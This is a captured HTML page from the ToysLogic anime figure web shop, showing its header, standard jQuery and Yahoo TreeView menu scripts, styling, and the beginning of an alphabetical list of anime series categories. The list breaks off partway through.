

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=588_589_4827
body_size: 325087
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Dance Of The Succubus : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Dance Of The Succubus" />
<meta name="description" content="ToysLogic : Dance Of The Succubus - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
